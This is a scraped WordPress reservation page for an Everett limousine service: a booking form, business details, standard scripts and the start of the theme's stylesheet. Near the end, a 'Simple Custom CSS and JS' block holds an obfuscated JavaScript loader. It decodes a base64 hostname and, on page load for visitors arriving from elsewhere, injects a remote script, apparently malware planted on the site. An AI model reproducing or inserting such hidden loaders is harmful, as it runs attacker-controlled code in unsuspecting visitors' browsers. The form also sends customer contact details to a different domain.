<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-256"><a href="https://www.limoserviceeverett.com/rates/">Rates</a>
<ul class="sub-menu">
	<li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-258"><a href="https://www.limoserviceeverett.com/airport-rates/">Airport Rates</a></li>
	<li id="menu-item-257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.limoserviceeverett.com/limo-rates/">Limo Rates</a></li>
</ul>
</li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://www.limoserviceeverett.com/our-fleet/">Fleet</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-60 current_page_item menu-item-143"><a href="https://www.limoserviceeverett.com/reservation/" aria-current="page">Reservation</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-144"><a href="https://www.limoserviceeverett.com/contact-us/">Contact Us</a></li>
</ul></div>				</nav>
			</div><!-- header-right -->
		</div><!-- flex -->
	</div><!-- container -->
</header><!-- header -->  <div class="main-container">
<div class="content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
			                
<article id="post-60" class="post-60 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">Reservation</h1>
	</header><!-- .entry-header -->

	<div class="entry-content">
		
<p></p>


<p style="text-align: center;">Schedule your Everett Limo online<br />All online reservations should be made at least 24 hours prior to your pick date &amp; time, For same day service please call Everett Limousine Service  at 425-374-4434</p>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Limo Service Reservation</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f5f5f5;
            padding: 20px;
        }
        form {
            background: #fff;
            padding: 20px;
            border-radius: 8px;
            max-width: 600px;
            margin: auto;
            box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.1);
        }
        .form-header {
            text-align: center;
            margin-bottom: 20px;
        }
        .form-header h3 {
            margin: 0;
            color: #333;
        }
        .form-header span {
            font-size: 14px;
            color: #777;
        }
        .form-group {
            display: flex;
            flex-direction: column;
            margin-bottom: 15px;
        }
        label {
            font-weight: bold;
            margin-bottom: 5px;
            color: #444;
        }
        input, select, textarea {
            padding: 10px;
            border: 1px solid #ccc;
            border-radius: 5px;
            font-size: 14px;
        }
        .form-row {
            display: flex;
            justify-content: space-between;
            gap: 10px;
        }
        .form-row .form-group {
            flex: 1;
        }
        .gform_footer {
            text-align: center;
            margin-top: 20px;
        }
        .gform_button {
            background-color: #28a745;
            color: white;
            border: none;
            padding: 12px 20px;
            font-size: 16px;
            cursor: pointer;
            border-radius: 5px;
            width: 100%;
        }
        .captcha-container {
            display: flex;
            align-items: center;
            gap: 10px;
        }
        .captcha-box {
            font-size: 18px;
            font-weight: bold;
            background-color: #e0e0e0;
            padding: 10px 20px;
            display: inline-block;
            letter-spacing: 3px;
            user-select: none;
            border-radius: 5px;
        }
        .refresh-btn {
            cursor: pointer;
            background: #007bff;
            color: white;
            border: none;
            padding: 5px 10px;
            font-size: 14px;
            border-radius: 5px;
        }
        .gform_button:hover {
            background-color: #218838;
        }
    </style>
</head>
<body>

<form method="post" enctype="multipart/form-data" action="https://seatactaxicab.com//submit_reservation.php">
    

    <!-- Name -->
    <div class="form-row">
        <div class="form-group">
            <label for="input_fname">First Name *</label>
            <input type="text" name="input_fname" id="input_fname" required>
        </div>
        <div class="form-group">
            <label for="input_lname">Last Name *</label>
            <input type="text" name="input_lname" id="input_lname" required>
        </div>
    </div>

    <!-- Contact & Email -->
    <div class="form-row">
        <div class="form-group">
            <label for="input_cNumber">Contact No *</label>
            <input type="text" name="input_cNumber" id="input_cNumber" required>
        </div>
        <div class="form-group">
            <label for="input_email">Email *</label>
            <input type="email" name="input_email" id="input_email" required>
        </div>
    </div>

    <!-- Trip Type & Round Trip -->
    <div class="form-row">
        <div class="form-group">
            <label for="input_tType">Trip Type *</label>
            <select name="input_tType" id="input_tType">
                <option value="Hourly">Hourly</option>
                <option value="Transfer">Transfer</option>
            </select>
        </div>
        <div class="form-group">
            <label for="input_Rtrip">Round Trip *</label>
            <select name="input_Rtrip" id="input_Rtrip">
                <option value="Yes">Yes</option>
                <option value="No" selected>No</option>
            </select>
        </div>
    </div>

    

    <!-- Date & Time -->
    <div class="form-row">
        <div class="form-group">
            <label for="input_pickDt">Pickup Date *</label>
            <input type="date" name="input_pickDt" id="input_pickDt" required>
        </div>
        <div class="form-group">
            <label for="input_picktime">Pickup Time *</label>
            <input type="time" name="input_picktime" id="input_picktime" required>
        </div>
    </div>
    <div class="form-group">
            <label for="input_pickDt">Return Date *</label>
            <input type="date" name="input_retDt" id="input_retDt" required>
        </div>
<!-- Vehicle & Passengers -->
    <div class="form-row">
    <div class="form-group">
        <label for="input_vReq">Vehicle Required *</label>
        <input type="text" name="input_vReq" id="input_vReq" required>
    </div>

    <div class="form-group">
        <label for="input_NoOfPass">No. of Passengers *</label>
        <input type="number" name="input_NoOfPass" id="input_NoOfPass" required>
    </div>
    </div>
    <!-- Pickup & Destination -->
    <div class="form-group">
        <label for="input_2ploc">Pickup Location *</label>
        <input type="text" name="input_2ploc" id="input_2ploc" required>
    </div>

    <div class="form-group">
        <label for="input_destination">Destination *</label>
        <input type="text" name="input_destination" id="input_destination" required>
    </div>

    <!-- Additional Note -->
    <div class="form-group">
        <label for="input_AddNote">Additional Note</label>
        <textarea name="input_AddNote" id="input_AddNote" rows="3"></textarea>
    </div>
    <div class="form-group">
        <label for="captcha_input">Enter the CAPTCHA *</label>
        <div class="captcha-container">
            <span class="captcha-box" id="captchaBox"></span>
            <button type="button" class="refresh-btn" onclick="generateCaptcha()">↻</button>
        </div>
        <input type="text" id="captcha_input" required>
        <input type="hidden" id="captcha_answer1">
        <div class="error" id="captchaError"></div>
    </div>

    <!-- Simple Math CAPTCHA -->
    <div class="form-group">
        <label>What is <span id="num1"></span> + <span id="num2"></span>? *</label>
        <input type="text" name="captcha_result" id="captcha_result" required>
        <input type="hidden" name="captcha_answer" id="captcha_answer">
        <input type="hidden" name="Input_sitename" id="Input_sitename" value="Everett limo service">
            
          <input type='hidden' name="Input_siteemail" id="Input_siteemail"  value='info@limoserviceeverett.com' >
          <input type='hidden' name='Input_sitecontact' id='Input_sitecontact' value='425-374-4434' >
    </div>

    <!-- Submit Button -->
    <div class="gform_footer">
        <input type="submit" class="gform_button" value="Reserve Now">
    </div>
</form>

<script>
 function generateCaptcha() {
        let chars = "ABCDEFGHJKLMNPQRSTUVWXYZabcdefghjkmnpqrstuvwxyz23456789"; // Excludes ambiguous chars
        let captcha = "";
        for (let i = 0; i < 6; i++) {
            captcha += chars.charAt(Math.floor(Math.random() * chars.length));
        }
        document.getElementById("captchaBox").innerText = captcha;
        document.getElementById("captcha_answer1").value = captcha.toLowerCase(); // Store lowercase version for case-insensitive check
    }

    // Function to validate the CAPTCHA before submission
    function validateCaptcha() {
        let enteredCaptcha = document.getElementById("captcha_input").value.trim().toLowerCase();
        let actualCaptcha = document.getElementById("captcha_answer1").value;

        if (enteredCaptcha !== actualCaptcha) {
            document.getElementById("captchaError").innerText = "Incorrect CAPTCHA. Try again!";
            generateCaptcha(); // Refresh CAPTCHA on failure
            return false;
        }
        return true;
    }

    // Initialize CAPTCHA on page load
    window.onload = generateCaptcha;
    // Generate random numbers for CAPTCHA
    let num1 = Math.floor(Math.random() * 10) + 1;
    let num2 = Math.floor(Math.random() * 10) + 1;
    document.getElementById("num1").innerText = num1;
    document.getElementById("num2").innerText = num2;
    document.getElementById("captcha_answer").value = num1 + num2;
</script>

</body>
</html>



<p style="text-align: center;">24 Hour Computerized Dispatch<br />Call Now 425-374-4434</p>
<p style="text-align: center;">Dispatch services 24/7/365</p>
<p style="text-align: center;">Everett Limo Service provide convenient pick-up and drop-off from anywhere in the Everett Metro Area and Puget Sound Region.</p>
<p style="text-align: center;">You can also make reservations online or by calling our dispatch office. For last minute airport taxi service please call 425-374-4434</p>
<p style="text-align: center;">Everett Limo Service gladly accepts VISA, AMEX, MasterCard, and Discover.</p>      </div><!-- .entry-content --><div class="clear"></div>
			
	</article><!-- #post-## -->
                                    </div>
        <div id="sidebar">
    
    <aside id="media_image-9" class="widget widget_media_image"><img width="240" height="204" src="https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1.png" class="image wp-image-363  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1.png 240w, https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1-1x1.png 1w, https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1-212x180.png 212w" sizes="(max-width: 240px) 100vw, 240px" /></aside><aside id="media_image-11" class="widget widget_media_image"><img width="240" height="204" src="https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1.png" class="image wp-image-363  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1.png 240w, https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1-1x1.png 1w, https://www.limoserviceeverett.com/wp-content/uploads/2021/01/cropped-Screenshot_2021-01-06-Step-4-of-4-Save-Logo-LogoMaker-1-212x180.png 212w" sizes="(max-width: 240px) 100vw, 240px" /></aside><aside id="block-2" class="widget widget_block"><!-- 0cd9ad3603bf59e9a2b3d722f1c8dbb3 --></aside><aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 8cc3c3dcb81dc9fa1748b1650ac4de75 --></div></aside>	
</div><!-- sidebar -->
        <div class="clear"></div>
    </div>
</div>

</div><!-- main-container -->

<div class="copyright-wrapper">
        	<div class="container">
                <div class="copyright">
                    	<p><a href="https://www.limoserviceeverett.com/" rel="home">Everett Limo Services | Limo Everett | Party Bus Everett | Everett Limousine Rental Company  2026 . Powered by WordPress</p>               
                </div><!-- copyright --><div class="clear"></div>           
            </div><!-- container -->
        </div>
    </div>
        
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/buildcon-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://www.limoserviceeverett.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.limoserviceeverett.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://www.limoserviceeverett.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script src="https://www.limoserviceeverett.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.limoserviceeverett.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.limoserviceeverett.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.limoserviceeverett.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.limoserviceeverett.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://www.limoserviceeverett.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/jquery.datetimepicker.full.min.js?ver=6.9" id="walcf7-datepicker-js-js"></script>
<script src="https://www.limoserviceeverett.com/wp-content/plugins/date-time-picker-for-contact-form-7/assets/js/datetimepicker.js?ver=1.0.0" id="walcf7-datepicker-js"></script>
<script id="buildcon-lite-navigation-js-extra">
var NavigationScreenReaderText = [];
//# sourceURL=buildcon-lite-navigation-js-extra
</script>
<script src="https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/js/navigation.js?ver=20190715" id="buildcon-lite-navigation-js"></script>
<script src="https://www.limoserviceeverett.com/wp-content/plugins/post-and-page-builder-premium/dist/application.min.js?ver=1.2.7" id="bgpbpp-public-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.limoserviceeverett.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.limoserviceeverett.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8995e4c6d52f3402634829270599c109 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.limoserviceeverett.com/wp-content/themes/buildcon-lite/style.css?ver=6.9
body_size: 5048
content:
/*
Theme Name: Buildcon Lite
Theme URI: https://risingthemes.net/shop/buildcon-lite/
Author: Risingthemes
Author URI: https://risingthemes.net
Description: Buildcon Lite WordPress theme is fully responsive and elegant WordPress theme made for constructions, civil engineers, contractors, and interior decorator businesses. This theme is fully functional and highly customizable. This theme comes with the easy to handle customizer where you can manage theme slider, sections, colors, widgets and more. This theme is compatible with the many popular plugins like wocommerce, jetpack and contact form 7. This theme showcase your online work globally and get to engage your customers. This theme is fully responsive and working well with all the screen resolutions. A beautifully design theme comes with the attractive homepage sections where you can display all your content related to your business.
Requires at least: 6.7
Tested up to: 6.8
Requires PHP: 7.2
Version: 1.1.4
License: GNU General Public License
License URI: https://www.gnu.org/licenses/gpl-3.0.en.html
Text Domain: buildcon-lite
Tags: e-commerce, right-sidebar, custom-background, custom-header, custom-menu, featured-images, theme-options, threaded-comments, custom-logo, blog, full-width-template

Buildcon Lite is based on Underscores theme(Underscores is distributed under the terms of the GNU GPL v2 or later).
Buildcon Lite WordPress Theme has been created by Risingthemes(risingthemes.net), 2025.
Buildcon Lite WordPress Theme is released under the terms of GNU GPL
*/

body {
    margin: 0;
    padding: 0;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    font: 15px/28px 'Barlow';
    color: #5c5c5c;
	background-color:#ffffff;
}
img {
    margin: 0;
    padding: 0;
    border: none;
    max-width: 100%;
    height: auto;
}
section img {
    max-width: 100%;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    margin: 0;
    padding: 0;
	font-family: 'Montserrat';
	line-height:normal;
	color:#000000;;
	font-weight: 600;
}
p {
    margin: 0;
    padding: 0;
}
a {
    color: #0fa5d9;
    -webkit-transition:all 0.4s ease-in-out;
    transition:all 0.4s ease-in-out;
}
a:hover {
    text-decoration: none;
    color: #000000;
}
ul {
    margin: 0 0 0 15px;
    padding: 0;
}
.clear {
    clear: both;
}
.center {
    text-align: center;
    margin-bottom: 40px;
}
pre {
    border: 1px solid #d1d1d1;
    font-size: 1rem;
    line-height: 1.3125;
    margin: 0 0 1.75em;
    max-width: 100%;
    overflow: auto;
    overflow-wrap: break-word;
    padding: 1.75em;
    white-space: pre-wrap;
}
.middle-align {
    margin: 0 auto;
    padding: 0;
}
.wp-caption {
    margin: 0;
    padding: 0;
    font-size: 13px;
    max-width: 100%;
}
.wp-caption-text {
    margin: 0;
    padding: 0;
}
.sticky {
    margin: 0;
    padding: 0;
}
.screen-reader-text,
.bypostauthor,
.gallery-caption {
    margin: 0;
    padding: 0;
}
.alignleft,
img.alignleft {
    display: inline;
    float: left;
    margin-right: 45px;
    margin-top: 4px;
    margin-bottom: 20px;
    padding: 0;
}
.alignright,
img.alignright {
    display: inline;
    float: right;
}
.aligncenter,
img.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
}
.comment-list .comment-content ul {
    list-style: none;
    margin-left: 15px;
}
.comment-list .comment-content ul li {
    margin: 5px;
}
.main-container ol {
    list-style-position: outside;
}
.main-container ol li {
    margin: 5px 0;
}
.toggleMenu {
    display: none;
}
section {
    padding:0;
    position: relative;
}
.section_head{
    margin-bottom:50px;
}
h2.section_title {
    font: 400 28px/42px 'Oswald';
    color: #000000;
    position: relative;
    text-transform: uppercase;
    padding: 25px 30px 15px;
    margin: 0 auto 15px;
    letter-spacing: 1px;
    display: table;
    text-align: center;
}
h2.section_title::before {
    content: '';
    display: inline-block;
    width: 57px;
    height: 15px;
    border-color: #ffbe00;
    border-style: solid;
    border-width: 5px 5px 0px 5px;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
}
h2.section_title::after {
    content: '';
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 57px;
    border-bottom: 5px solid #ffbe00;
    margin: 0 auto;
}
.flex{
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display:flex;
    margin-right: -15px;
    margin-left: -15px;
}
.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
}
.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important;
}
.col-3{
    padding-right:15px; 
    padding-left:15px;
    -webkit-box-flex: 0;
    -ms-flex:1 1 33.3333333333%;
    flex:1 1 33.3333333333%;
}
.main-container {
    margin: 50px 0 0;
    padding: 0;
}
.container {
    width: 1160px;
    margin: 0 auto;
    padding: 0;
    position: relative;
}
/********************************
** Header Css
********************************/
/* ===== Top Header ========= */
.top-header{ 
    padding:10px 0; 
    border-bottom: 1px solid #31343f; 
    font-family:'Montserrat'; 
    font-weight:500; 
    color:#ffffff; 
    font-size:14px; 
}
.top-header a{ 
    color:#ffffff; 
	text-decoration: none;
}
.top-header-left{ 
    padding-left:15px; 
}
.top-head-col{ 
    padding:5px 25px 5px 0;
}
.top-head-col i{ 
    margin-right:10px; 
}
.top-header-right{ 
    padding-right:15px; 
}
.top-header-right .social a{ 
    width:32px; 
    height:32px; 
    line-height:30px; 
    display:inline-block;
    margin:0 3px; 
    text-align:center; 
    border-radius:50%; 
    border:2px solid; 
	text-decoration: none;
}
.top-header-right .social a:hover{ 
    border-color:transparent;
}

/* ===== Main Header ========= */
.header{ 
    position:relative; 
    width:100%; 
    background-color:#000000;
}
.header .logo h1 { 
    padding:0; 
    font-size:22px; 
    font-family:'Montserrat'; 
    font-weight:700; 
    text-transform:uppercase;
}
.logo h1 a{
	text-decoration: none;
}
.header .logo p{ 
    color:#ffbe00; 
    font-size:14px; 
    font-family:'Barlow'; 
}

/********************************
** Navigation Menu Css
********************************/
.toggle{
    display: block;
}
.toggle a{
    width:auto; 
    color:#ffffff; 
    background:url(images/mobile_nav_right.png) no-repeat right center #0e2d45; 
    padding:10px 25px; 
    margin-top:5px; 
    font-size:16px; 
    text-align:left;
}
.toggle a:hover{
    color:#ffffff !important;
}
.sitenav{ 
    position:relative; 
    z-index:9999; 
}
.sitenav ul {
    margin:0;
    padding:0;
    font-family:'Barlow';
    font-size:14px;
    font-weight:600;
    text-transform:uppercase;
    letter-spacing:2px;
}
.sitenav ul li{
    display:inline-block;
    position:relative;
    line-height:normal;
    margin-right:10px;
}
.sitenav ul li a{
    padding:40px 5px;
    display:block;
    text-align:center;
    color:#ffffff;
    position:relative;
    transition:0.5s all;
	text-decoration: none;
}

.sitenav ul li:hover ul li:hover, .sitenav ul li:hover ul li{
    background-color:inherit !important;
}

button.dropdown-toggle{
    display:none;
}

@media screen and (min-width: 1000px) {
/* = Navigation 2nd level css
-------------------------------------------------------------- */
.sitenav ul li ul {
    color: #fff;
    opacity: 0;
    padding:0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 20rem;
    z-index: 1;
}
.sitenav ul li.menu-item-has-children:hover > ul,
.sitenav ul li.menu-item-has-children:focus > ul,
.sitenav ul li.menu-item-has-children.focus > ul {
    left: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
    background-color:#2e2e2e;
    top:100%;
}

.sitenav ul li ul li{
    display:block; 
    position:relative; 
    float:none; 
    top:1px; 
    line-height:18px; 
    margin-left:0;
    margin-right:0; 
}
.sitenav ul li ul li a{
    display:block; 
    padding:10px; 
    position:relative; 
    top:0; 
    text-align:left;
}

/* = Navigation 3rd level css
-------------------------------------------------------------- */
.sitenav ul li:hover ul li:hover > ul,
.sitenav ul li:hover ul li:focus > ul{
    display:block; 
    position:absolute; 
    left:200px; 
    top:-1px; 
    -moz-animation: fadeInRight .3s ease-in-out; 
    -webkit-animation: fadeInRight .3s ease-in-out; 
    animation:fadeInRight .3s ease-in-out; 
}
.sitenav ul li.menu-item-has-children.focus ul li.menu-item-has-children.focus ul {
    left:inherit !important; 
    top:-1px !important;
    right: -174px !important;
}
}

/********************************
** Slider Css
********************************/
#slider {
    margin: 0 auto;
    padding: 0;
    position: relative;
}
#slider h2 {
    font: 700 42px 'Montserrat';
    padding:0;
    margin-bottom:10px;
    text-transform:uppercase;
    line-height: normal;
    text-shadow:3px 3px 3px rgba(0,0,0,0.4);
}
#slider h2 a {
    color: #ffffff;
	text-decoration: none;
}
#slider h2 a:hover {
    color: #ffffff;
}
#slider p {
    color: #ffffff;
    margin: 0 0 10px 0;
    padding: 5px 0 25px;
    font: 300 15px 'Barlow';
    line-height: 25px;
}
#slider a.slide-button{
    padding:14px 30px;
    font:500 14px/20px 'Montserrat';
    color:#ffffff;
    background-color: #ffbe00;
    text-transform: uppercase;
    border-radius:5px;
    display: inline-block;
	text-decoration: none;
}

/********************************
** Welcome Section Css
********************************/
#welcome-boxes{ margin-bottom:50px; }
.welcome-box{
    position:relative;
    text-align:center;
    -webkit-transition:all 0.5s ease;
    -moz-transition:all 0.5s ease;
    transition:all 0.5s ease;
    margin-bottom:30px;
}
.welcome-box:before, .welcome-box:after{
    content: '';
    width: 0;
    height: 2px;
    position: absolute;
    -webkit-transition: all 0.5s linear;
    transition: all 0.5s linear;
    background-color: #ffbe00;
}
.welcome-box:before{
    left: 0;
    top: 0;
}
.welcome-box:after{
    right: 0;
